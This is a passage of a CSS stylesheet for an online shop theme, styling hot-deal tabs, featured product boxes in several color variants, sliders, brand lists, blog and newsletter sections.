    border-color:#fb9902;
}
.item-large-cat-hover {
    border-bottom: 1px solid #e5e5e5;
    float: left;
    min-height: 245px;
    padding: 20px;
    width: 100%;
}
.item-small-cat-hover {
    border-bottom: 1px solid #e5e5e5;
    min-height: 245px;
    padding: 10px 20px;
}
.large-cat-info {
    float: left;
    width: 50%;
}
.large-cat-thumb {
    float: left;
    margin-top: 15px;
    width: 50%;
}
.cat-hover-percent > strong {
    background: #f9a725 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-weight: 400;
    height: 23px;
    line-height: 23px;
    margin-bottom: 1px;
    text-align: center;
    width: 40px;
}
.cat-hover-percent > span {
    background: #f8c519 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    padding: 0 5px;
}
.large-cat-info .cat-hover-percent {
    margin-bottom: 15px;
}
.inner-category-hover .title-product {
    font-weight: 400;
    margin: 0 0 3px;
}
.inner-category-hover .info-price span {
    font-size: 18px;
    font-weight: 700;
    color: #fe9c00;
}
.large-cat-info .info-price span {
    display: block;
}
.hot-deal-box {
    background: #f5f5f5 none repeat scroll 0 0;
    margin-top: 30px;
    padding: 35px 0 40px;
    margin-bottom: 40px;
}
.hot-deal-tab-slider {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    position: relative;
}
.hot-deal-tab-title > ul {
    display: inline-block;
    margin: 0 0 0 20px;
}
.hot-deal-tab-title li {
    display: inline-block;
    margin-left: 35px;
    position:relative;
}
.hot-deal-tab-title li:hover a,.hot-deal-tab-title li.active a{
    color:#fe9c00;
}
.hot-deal-tab-title li.active::before{
    position:absolute;
    top:-21px;
    left:0;
    height:4px;
    width:100%;
    content:"";
    background:#fe9c00;
}
.hot-deal-tab-title {
    border-bottom: 1px solid #e5e5e5;
    padding: 12px 20px;
    height: 50px;
}
.hot-deal-tab-title > label {
    color: #333;
    font-size: 18px;
    margin: 0;
    text-transform: uppercase;
}
.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: #7f7f7f none repeat scroll 0 0;
    border-radius: 50%;
    display: inline-block;
    height: 20px;
    line-height: 20px;
    margin: 0;
    opacity: 1;
    position: static;
    text-align: center;
    width: 20px;
}
.slider-home2  .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: #fe9c00 none repeat scroll 0 0;
}
.slider-home2  .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    margin-left: 2px;
    padding-left: 1px;
}
.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div i {
    line-height: 20px;
}
.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    padding-right: 2px;
}
.slider-home2  .owl-controls.clickable {
    position: absolute;
    right: 10px;
    top: -35px;
}
.item-hot-deal-product {
    border-left: 1px solid #e5e5e5;
}
.hot-deal-product-thumb {
    padding: 10px 5px 0;
    position: relative;
}
.hot-deal-product-thumb .cat-hover-percent {
    left: 0;
    position: absolute;
    top: 40px;
    z-index: 99;
    padding: 0 20px;
}
.hot-deal-product-info {
    padding: 20px;
}
.item-hot-deal-product .title-product{
    font-weight:400;
    margin-bottom:3px;
}
.item-hot-deal-product .info-price span {
    font-size: 18px;
    font-weight: 700;
    color: #FE9C00;
}
.item-hot-deal-product .title-product a:hover,.item-hot-deal-product .product-extra-link a:hover{
    color:#fe9c00;
}
/*Color*/
/*Blue*/
.featured-product2.blue-box  .product-info-cart .addcart-link{
    background:#5c6dbd;
}
.featured-product2.blue-box  .product-extra-link a:hover{
    color:#5c6dbd;
}
.featured-product2.blue-box  .info-price span {
    color: #5c6dbd;
}
.featured-product2.blue-box .title-product a:hover{
    color:#5c6dbd;
}
.featured-product2.blue-box .tags-featured-product a:hover{
    color:#5c6dbd;
}
/*Red*/
.featured-product2.red-box  .product-info-cart .addcart-link{
    background:#fe4242;
}
.featured-product2.red-box  .product-extra-link a:hover{
    color:#fe4242;
}
.featured-product2.red-box  .info-price span {
    color: #fe4242;
}
.featured-product2.red-box .title-product a:hover{
    color:#fe4242;
}
.featured-product2.red-box .tags-featured-product a:hover{
    color:#fe4242;
}
.featured-product2.red-box .title-cat-parent {
    background: #fe4242 none repeat scroll 0 0;
}
.featured-product2.red-box .sidebar-cat-childrent a:hover::before{
    background: #fe4242 none repeat scroll 0 0;
}
.featured-product2.red-box .sidebar-cat-childrent a:hover{
    color:#fe4242;
}
/*Pink*/
.featured-product2.pink-box  .info-price span {
    color: #FF74BE;
}
.featured-product2.pink-box .title-product a:hover{
    color:#FF74BE;
}
.featured-product2.pink-box .tags-featured-product a:hover{
    color:#FF74BE;
}
.featured-product2.pink-box .cat-bestsale-slider h2{
    color:#333;
}
/*Red Dark*/
.featured-product2.red-dark-box  .info-price span {
    color: #C75347;
}
.featured-product2.red-dark-box .title-product a:hover{
    color:#C75347;
}
.featured-product2.red-dark-box .tags-featured-product a:hover{
    color:#C75347;
}
/*End Color*/
.item-hot-deal-product .product-info-cart .addcart-link{
    background:#fe9c00;
}
.hot-deal-slider.slider-home2 {
    position: relative;
}
.hot-deal-slider.slider-home2::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 99;
}

.product-bestseller-slider {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
}
.product-bestseller-slider  h2 {
    border-bottom: 1px solid #e5e5e5;
    color: #333;
    font-size: 18px;
    font-weight: 700;
    height: 50px;
    margin: 0;
    padding: 15px 20px;
    text-transform: uppercase;
}
.item-product-bestseller {
    border-bottom: 1px solid #e5e5e5;
    float: left;
    padding: 17.0px 0;
    width: 100%;
}
.item-product-bestseller:last-child {
    border: medium none;
}
.item-product-bestseller .product-thumb {
    float: left;
    padding: 0 10px;
    width: 50%;
}
.item-product-bestseller .product-info2 {
    float: left;
    padding: 15px 10px 15px 0;
    width: 50%;
}
.product-info2 .title-product{
    font-weight:400;
    margin:0 0 3px;
}
.product-info2 .info-price span {
    font-size: 18px;
    font-weight: 700;
    color: #fe9c00;
}
.hot-deal-tab-countdown canvas {
    display: none;
}
.hot-deal-tab-countdown .time_circles::before {
    font-family: FontAwesome;
    content:"\f017";
    font-size:30px;
    color:#fff;
    position:absolute;
    top:8px;
    left:5px;
}
.hot-deal-tab-countdown .time_circles {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    left: -36px;
    padding: 46px 5px 0;
    position: absolute;
    text-align: center;
    top: 49px;
    width: 36px;
}
.hot-deal-tab-countdown .time_circles > div {
    width: 100% !important;
    border-top: 1px solid rgba(255,255,255,0.5);
    padding: 8px 0;
}
.hot-deal-tab-countdown .number {
    display: block;
    font-weight: 700;
    margin-bottom: -5px;
}
.hot-deal-tab-countdown .text {
    font-size: 12px;
}
.featured-product2 {
    border: 1px solid #e5e5e5;
    margin-bottom: 50px;
}
.featured-product-sidebar {
    float: left;
    width: 18%;
}
.featured-product-content {
    float: left;
    width: 82%;
    border-left: 1px solid #e5e5e5;
}
.paginav-thumb-link > img {
    width: 100%;
}
.featured-list-brand {
    padding: 0 20px;
    text-align: center;
}
.title-cat-parent {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    height: 76px;
    line-height: 76px;
    margin: -1px 0 0 -1px;
    padding: 0 20px;
    text-transform: uppercase;
}
.featured-product2.blue-box .title-cat-parent{
    background:#5c6dbd;
}

.list-cat-childrent > li {
    display: inline-block;
    font-size: 14px;
    height: 74px;
    padding-top: 14px;
    position: relative;
    text-align: center;
    width: 150px;
}
.list-cat-childrent span {
    display: block;
}
.list-cat-childrent a {
    display: block;
    margin: 0 25px;
    position: relative;
}
.list-cat-childrent {
    border-bottom: 1px solid #e5e5e5;
    font-size: 0;
    margin: 0;
}
.list-cat-childrent > li::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 28px;
    position: absolute;
    right: 0;
    top: 23px;
    width: 1px;
}
.list-cat-childrent > li:last-child::after {
    display:none;
}
.featured-product2.blue-box .list-cat-childrent a:hover{
    color:#5C6DBD;
}
.featured-product2.blue-box .list-cat-childrent a::before {
    background: #5c6dbd none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 50%;
    top: -19px;
    width: 0;
    z-index: 99;
    position: absolute;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.blue-box .list-cat-childrent a:hover::before {
    width: 100%;
    left: 0;
}
.product-rating.rating-style2 {
    height: 15px;
    width: 75px;
    background: rgba(0, 0, 0, 0) url("../images/home2/rate-bg.png") repeat-x scroll 0 0;
}
.product-rating.rating-style2 .inner-rating{
    background: rgba(0, 0, 0, 0) url("../images/home2/rate-star.png") repeat-x scroll 0 0;
}

.tags-featured-product {
    background: #f4f4f4 none repeat scroll 0 0;
    border-top: 1px solid #e5e5e5;
    float: left;
    padding: 9px 20px;
    width: 100%;
}
.tags-featured-product  label {
    margin: 0;
    text-transform: uppercase;
}
.tags-featured-product  a {
    margin-left: 30px;
}
.tags-featured-product  a:hover{
    color:#fe4242;
}
.tags-featured-product  label i {
    margin-right: 5px;
}
.item-featured-product {
    border-left: 1px solid #e5e5e5;
    float: left;
    padding: 20px;
    width: 33.333%;
    min-height: 208px;
}
.featured-product-info.product-info2 {
    float: left;
    padding-right: 20px;
    width: 50%;
    padding-top: 8px;
}
.featured-product-thumb {
    float: left;
    width: 50%;
}
.item-featured-product:first-child {
    border: medium none;
}
.featured-list-brand ul {
    margin: 0;
    padding-top: 6px;
}
.persale {
    background: #f9a725 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-weight: 400;
    height: 22px;
    line-height: 22px;
    margin-bottom: 1px;
    text-align: center;
    width: 40px;
}
.new {
    background: #ff8ba0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-weight: 400;
    height: 22px;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    width: 42px;
}
.persale-text {
    background: #f8c519 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    height: 22px;
    margin: 0;
    text-align: center;
    width: 135px;
}
.featured-info-sale {
    margin-bottom: 15px;
    min-height: 47px;
}
.content-featured-product-sidebar {
    padding: 20px;
}
.sidebar-cat-childrent a {
    color: #010101;
    display: block;
    padding: 10px 0;
    position: relative;
}
.sidebar-cat-childrent a:hover{
    color:#fe9c00;
}
.sidebar-cat-childrent a:hover::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -25px;
    position: absolute;
    top: 0;
    width: 4px;
}
.sidebar-cat-childrent {
    margin: -10px 0 8px;
}
.featured-product2.pink-box .title-cat-parent {
    background: #ff74be;
    line-height: 20px;
    padding-top: 17px;
}

.featured-product2.pink-box .title-cat-parent {
    background: #ff74be none repeat scroll 0 0;
    line-height: 20px;
    padding-top: 17px;
}
.list-cat-childrent.no-icon > li {
    width: auto;
    padding: 0 17px;
}
.list-cat-childrent.no-icon a {
    margin: 0;
    padding: 27px 12px;
}
.featured-product2.pink-box .list-cat-childrent.no-icon a:hover{
    color:#ff74be;
}
.featured-product2.pink-box .list-cat-childrent.no-icon a::before{
    background: #ff74be none repeat scroll 0 0;
    position:absolute;
    top:-5px;
    left:50%;
    width:0;
    height:4px;
    content:"";
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.pink-box .list-cat-childrent.no-icon a:hover::before{
    left:0;
    width:100%;
}

.cat-bestsale-slider {
    padding: 20px;
}
.cat-bestsale-slider h2 {
    color: #fe9c00;
    font-size: 14px;
    font-weight: 700;
    margin: 7px 0 28px;
    text-transform: uppercase;
}
.cat-bestsale-slider .featured-product-thumb{
    float:none;
    width:auto;
    position:relative;
}
.cat-bestsale-slider .featured-product-info{
    float:none;
    width:auto;
    margin-top:20px;
}
.cat-bestsale-slider .featured-info-sale {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 9;
}
.cat-bestsale-slider .info-price span{
    display:block;
}
.cat-bestsale-slider.slider-home2 .owl-controls.clickable {
    right: -10px;
    top: -45px;
}
.cat-bestsale-slider .new{
    background:#FF74BE;
}
.item-paginav-featured {
    float: left;
    width: 33.334%;
    padding: 20px;
    border-right: 1px solid #e5e5e5;
    min-height: 413px;
}
.inner-item-paginav-featured{
    position:relative;
    overflow:hidden;
}
.paginav-featured-info {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #fff;
    height: 100%;
    left: 0;
    padding-top: 80px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 100%;
    width: 100%;
    opacity:0;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-paginav-featured:hover .paginav-featured-info{
    opacity:1;
    top:0;
}
.content-featured-product-sidebar  .item-adv-simple a::before,
.content-featured-product-sidebar  .item-adv-simple a::after{
    display:none;
}
.adv-featured-product.item-adv-simple,.content-featured-product-sidebar  .item-adv-simple{
    overflow:hidden;
}
.adv-featured-product.item-adv-simple img,.content-featured-product-sidebar  .item-adv-simple img{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.adv-featured-product.item-adv-simple:hover img,.content-featured-product-sidebar  .item-adv-simple:hover img{
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}
.paginav-featured-info > span {
    display: block;
    font-size: 30px;
}
.paginav-featured-info > strong {
    font-size: 30px;
}
.paginav-featured-info > p {
    font-size: 18px;
}
.paginav-featured-info .shopnow {
    background: #ff74be none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    margin-top: 15px;
    width: 110px;
}
.paginav-featured-slider .owl-theme .owl-controls .owl-page span {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #fe9c00;
    border-radius: 50%;
    display: block;
    height: 12px;
    margin: 0 5px;
    opacity: 1;
    width: 12px;
    position: relative;
}
.paginav-featured-slider .wrap-item.owl-theme .owl-controls {
    position: absolute;
    width: 70px;
    bottom: 32px;
    z-index: 999;
    left:50%;
    margin-left:-35px;
}
.paginav-featured-slider .owl-theme .owl-controls .owl-page:hover span::before,.paginav-featured-slider .owl-theme .owl-controls .owl-page.active span::before{
    content:"";
    background:#fe9c00;
    width:4px;
    height:4px;
    border-radius:4px;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin:auto;
}
.featured-list-brand a {
    display: block;
    overflow: hidden;
}
.featured-list-brand a:hover img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.featured-list-brand a img{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.red-dark-box .title-cat-parent {
    background: #c75347;
}
.featured-product2.red-dark-box .list-cat-childrent a::before {
    background: #c75347 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 50%;
    top: -19px;
    width: 0;
    z-index: 99;
    position: absolute;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.featured-product2.red-dark-box .list-cat-childrent a:hover::before {
    width: 100%;
    left: 0;
}
.featured-product2.red-dark-box .list-cat-childrent a:hover{
    color:#c75347;
}
.main-featured-left {
    float: left;
    width: 66.5%;
    overflow: hidden;
}
.main-featured-right {
    float: left;
    width: 33.5%;
}
.main-featured-left .item-featured-product {
    width: 50%;
}
.main-featured-left .item-featured-product:last-child{
    border-right:1px solid #e5e5e5;
}
.best-seller-right.slider-home2 h2 {
    background: #c75347 none repeat scroll 0 0;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    height: 50px;
    margin: -1px -1px 0 0;
    padding: 17px 20px;
    text-transform: uppercase;
}
.best-seller-right.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: rgba(0,0,0,0.5) none repeat scroll 0 0;
}
.best-seller-right.slider-home2 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: rgba(0,0,0,1) none repeat scroll 0 0;
}
.best-seller-right.slider-home2 .owl-controls.clickable {
    right: 18px;
}
.product-thumb .addcart-link.addcart-single {
    background: #fe9c00 none repeat scroll 0 0;
    border-radius: 50%;
    bottom: 0;
    color: #fff;
    content: "";
    display: block;
    font-family: "FontAwesome";
    height: 40px;
    left: 0;
    line-height: 40px;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 40px;
}
.product-thumb:hover  .addcart-single.addcart-link {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
}
.addcart-single.addcart-link i{
    margin:0;
}
.item-product-right {
    border-bottom: 1px solid #e5e5e5;
    float: left;
    padding: 10px 0;
    width: 100%;
}
.item-product-right .addcart-link.addcart-single{
    background:#C75347;
}
.item-product-right .product-thumb {
    float: left;
    width: 36%;
}
.best-seller-right .wrap-item {
    padding: 5px 20px;
}
.item-product-right:last-child {
    border: medium none;
}
.item-product-right .product-info {
    float: left;
    width: 64%;
}
.item-product-right .product-info .title-product{
    font-weight:400;
    margin: 0 0 3px;
}
.item-product-right .info-price span {
    font-size: 18px;
    font-weight: 700;
}

.item-product-right .product-thumb img {
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.item-product-right .product-thumb:hover img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}
.featured-product-thumb img{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    width:100%;
}
.featured-product-thumb {
    overflow:hidden;
}
.featured-product-thumb a:hover img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.large-cat-thumb img{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    width:100%;
}
.large-cat-thumb {
    overflow:hidden;
}
.large-cat-thumb a:hover img{
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}
.small-cat-thumb img{
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    width:100%;
}
.small-cat-thumb {
    overflow:hidden;
}
.small-cat-thumb a:hover img{
    -webkit-transform:scale(1.15);
    transform:scale(1.15);
}
.small-cat-info {
    margin-top: 5px;
}
.aloshop-brand {
    border: 1px solid #e5e5e5;
    margin-top: 50px;
    padding: 50px 0;
    text-align: center;
    margin-bottom: 50px;
}
.item-aloshop-brand {
    padding: 0 15px;
}
.aloshop-brand > h2 {
    color: #333;
    font-size: 30px;
    font-weight: 700;
    margin: 15px 0 42px;
    text-transform: uppercase;
}
.item-aloshop-brand  p {
    margin: 40px 0 15px;
    color: #555;
}
.item-aloshop-brand p a {
    color: #999;
}
.aloshop-brand-link:hover {
    box-shadow: 0 0 0 10px rgba(0,0,0,0.1);
}
.aloshop-brand-link {
    display: inline-block;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.outlet-box {
    border: 1px solid #e5e5e5;
}

.outlet-slider {
    margin-right: -15px;
    padding: 20px;
}
.outlet-slider-info {
    bottom: 0;
    padding: 20px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.outlet-slider-info h2 {
    background: rgba(51, 51, 51, 0.9) none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    height: 90px;
    margin: 0;
    padding: 15px 30px;
    text-transform: uppercase;
}
.outlet-slider .item {
    position: relative;
}
.outlet-slider-info span {
    display: block;
    border-bottom: 1px solid #fff;
    padding-bottom: 12px;
}
.outlet-slider  .owl-theme .owl-controls .owl-page span {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 10px;
    margin: 0 5px;
    opacity: 1;
    width: 10px;
    border: 3px solid #fff;
}
.outlet-slider  .owl-theme .owl-controls .owl-page.active span,.outlet-slider  .owl-theme .owl-controls .owl-page:hover span{
    background: #fe9c00 none repeat scroll 0 0;
}
.outlet-slider .wrap-item.owl-theme .owl-controls {
    bottom: 32px;
    left: 0;
    margin: 0;
    position: absolute;
    width: 100%;
}
.outlet-adv .item-adv-simple{
    margin-bottom:10px;
}
.outlet-adv .item-adv-simple:last-child{
    margin-bottom:0px;
}
.outlet-adv {
    padding: 20px;
    margin-left: -15px;
}

.outlet-brand {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    margin: 0 -15px;
}
.outlet-brand > h2 {
    background: #f4f4f4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    color: #fe9c00;
    font-size: 18px;
    font-weight: 700;
    height: 60px;
    line-height: 60px;
    margin: 0;
    padding: 0;
    text-align: center;
    text-transform: uppercase;
}
.outlet-branhd h2 span {
    display: inline-block;
    position: relative;
}
.outlet-branhd h2 span::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: -5px;
    width: 100%;
    z-index: 999;
}
.outlet-brand span {
    display: inline-block;
    position: relative;
}
.outlet-brand span::after {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: -5px;
    width: 100%;
}
.list-outlet-brand ul {
    float: left;
    list-style: outside none none;
    margin: -10px 0 0;
    padding: 0px 30px;
    width: 50%;
}
.list-outlet-brand a {
    color: #010101;
    display: block;
    padding: 10px 0;
    position: relative;
}
.list-outlet-brand a:hover{
    color:#fe9c00;
}
.list-outlet-brand .list-outlet-left a:hover::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -35px;
    position: absolute;
    top: 0;
    width: 4px;
}
.list-outlet-brand .list-outlet-right a:hover::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: -35px;
    position: absolute;
    top: 0;
    width: 4px;
}
.list-outlet-brand {
    height: 420px;
    padding: 20px 0;
    position: relative;
}
.list-outlet-brand .mCSB_container {
    margin: 0 -5px;
    max-width: none !important;
    padding: 0 5px;
}
.list-outlet-brand  .mCustomScrollBox > .mCSB_scrollTools {
    right: 50%;
    width: 20px;
    margin-right: -10px;
    opacity: 1;
}
.list-outlet-brand  .mCSB_scrollTools .mCSB_dragger {
    height: 20px !important;
    width: 20px;
}
.list-outlet-brand  .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    border:1px solid #fe9c00;
    width:20px;
    height:20px;
}
.list-outlet-brand .mCSB_scrollTools .mCSB_draggerRail {
    border-radius: 0px;
    height: 100%;
    margin: 0 auto;
    width: 1px;
    background:#e5e5e5;
}
.list-outlet-brand .mCustomScrollBox {
    margin: 0 -5px;
    max-width: none !important;
    padding: 0 5px;
}

.list-box-social {
    margin-top: 40px;
}
.title-social-box {
    font-weight: 700;
    margin: 0 0 25px;
    text-align: center;
    text-transform: uppercase;
    font-size:18px;
}
.box-social.box-twitter iframe {
    border: 1px solid #e5e5e5 !important;
}
.list-item-instagram a {
    display: block;
    float: left;
    border: 1px solid #fff;
    width: 33.334%;
    overflow:hidden;
}
.list-item-instagram a img{
    width:100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.list-item-instagram a:hover img{
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}
.list-service2 {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    margin-top: 47px;
    padding: 20px 0;
}

.item-service2 {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    display: table;
    padding: 0 45px;
    width: 100%;
}
.service-thumb2 {
    display: table-cell;
    vertical-align: middle;
    width: 70px;
}
.service-info2 {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.service-info2 h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.box-bottom-home2 {
    border: 1px solid #e5e5e5;
    padding: 30px;
}
.box-bottom-home2 h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 25px;
    text-transform: uppercase;
}
.bottom-home2 {
    margin-top: 50px;
}
.category-adv-sidebar {
    float: left;
    width: 37%;
}
.category-adv-content {
    float: left;
    width: 63%;
}
.cat-brand-slider.slider-home2 {
    padding: 0 23px;
}
.category-adv {
    border: 1px solid #e5e5e5;
    margin-bottom: 50px;
}
.slider-home2.cat-brand-slider .owl-controls.clickable {
    position: static;
}

.slider-home2.cat-brand-slider .wrap-item.owl-theme .owl-controls .owl-buttons div {
    margin-top: -10px;
    position: absolute;
    opacity:0;
}
.slider-home2.cat-brand-slider:hover .wrap-item.owl-theme .owl-controls .owl-buttons div {
    opacity:1;
}
.slider-home2.cat-brand-slider .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: -15px;
}

.slider-home2.cat-brand-slider .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -15px;
}
/*Color Control*/
/*Red*/
.category-adv.red-box .title-cat-parent {
    background: #f87062 none repeat scroll 0 0;
    line-height: 20px;
    padding-top: 17px;
}
.category-adv.red-box  .sidebar-cat-childrent a:hover::before {
    background: #f87062 none repeat scroll 0 0;
}
.category-adv.red-box  .sidebar-cat-childrent a:hover {
    color: #f87062;
}
.category-adv.red-box  .tags-featured-product a:hover {
    color: #f87062;
}
/*Blue*/
.category-adv.blue-box .title-cat-parent {
    background: #6170bc none repeat scroll 0 0;
}
.category-adv.blue-box  .sidebar-cat-childrent a:hover::before {
    background: #6170bc none repeat scroll 0 0;
}
.category-adv.blue-box  .sidebar-cat-childrent a:hover {
    color: #6170bc;
}
.category-adv.blue-box  .tags-featured-product a:hover {
    color: #6170bc;
}
/*Green*/
.category-adv.green-box .title-cat-parent {
    background: #55c932 none repeat scroll 0 0;
}
.category-adv.green-box  .sidebar-cat-childrent a:hover::before {
    background: #55c932 none repeat scroll 0 0;
}
.category-adv.green-box  .sidebar-cat-childrent a:hover {
    color: #55c932;
}
.category-adv.green-box  .tags-featured-product a:hover {
    color: #55c932;
}
/*Yellow*/
.category-adv.yellow-box .title-cat-parent {
    background: #fe9c00 none repeat scroll 0 0;
}
.category-adv.yellow-box  .sidebar-cat-childrent a:hover::before {
    background: #fe9c00 none repeat scroll 0 0;
}
.category-adv.yellow-box  .sidebar-cat-childrent a:hover {
    color: #fe9c00;
}
.category-adv.yellow-box  .tags-featured-product a:hover {
    color: #fe9c00;
}
/*End Color Control*/
.category-adv.box-right .sidebar-cat-childrent a:hover::before {
    left: auto;
    right:-25px;
}
.category-adv.box-left .list-img-video{
    border-left: 1px solid #e5e5e5;
}
.category-adv.box-right .list-img-video{
    border-right: 1px solid #e5e5e5;
}
.list-img-video {
    border-top: 1px solid #e5e5e5;
    padding: 20px;
}
.video-image-thumb {
    margin-bottom: 20px;
}
.video-image-thumb a {
    position: relative;
}
.video-image-thumb a::before {
    background: rgba(0, 0, 0, 0) url("../images/home2/icon-vd.png") no-repeat scroll center center;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}

.wrap-from-blog {
    display: table;
    width: 100%;
}
.from-blog-thumb {
    display: table-cell;
}
.from-blog-info {
    display: table-cell;
    padding-left: 20px;
    vertical-align: top;
}
.from-blog-info > h3 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 10px;
}
.from-blog-info > p {
    line-height: 20px;
    margin: 0;
    color: #666;
}
.from-blog-info h3 a:hover {
    color: #fe9c00;
}
.from-blog-more {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    margin-top: 20px;
    padding: 11px 0;
    position: relative;
}
.from-blog-more li {
    border-right: 1px solid #e5e5e5;
    display: inline-block;
    height: 13px;
    line-height: 13px;
    margin-right: 7px;
    padding-right: 10px;
}
.from-blog-more .readmore {
    position: absolute;
    right: 0;
    top: 10px;
}
.from-blog-more .readmore:hover {
    color: #fe9c00;
}
.from-blog-more > ul {
    color: #999;
    font-size: 12px;
    margin: 0;
}
.from-blog-more li i {
    margin-right: 7px;
}
.from-blog-more li:last-child {
    border: medium none;
}
.from-blog-slider .viewall {
    bottom: 0;
    position: absolute;
    right: 0;
}
.box-from-blog {
    padding-bottom: 100px;
    position: relative;
}
.box-from-blog .viewall {
    background: #fe9c00 none repeat scroll 0 0;
    border-radius: 4px;
    bottom: 30px;
    color: #fff;
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 30px;
    text-align: center;
    text-transform: uppercase;
    width: 145px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.box-from-blog .viewall:hover{
    background:#333;
}
.from-blog-slider.slider-home2 .owl-controls.clickable {
    left: 0;
    bottom: -65px;
    top:auto;
    right:auto;
}
.from-blog-thumb img {
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.from-blog-thumb a {
    display: block;
    overflow: hidden;
    width: 100px;
}
.from-blog-thumb a:hover img{
    transform:scale(1.15);
    -webkit-transform:scale(1.15);
}

.box-newsletter > p {
    color: #666;
    margin: -7px 0 22px;
}
.box-newsletter form {
    padding-right: 115px;
    position: relative;
}
.box-newsletter input[type="text"] {
    border: 1px solid #ccc;
    color: #999;
    height: 40px;
    padding: 0 15px;
    width: 100%;
}
.box-newsletter input[type="submit"] {
    background: #fe9c00 none repeat scroll 0 0;
    border: medium none;
    border-radius: 4px;
    color: #fff;
    font-weight: 700;
    height: 40px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    width: 120px;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
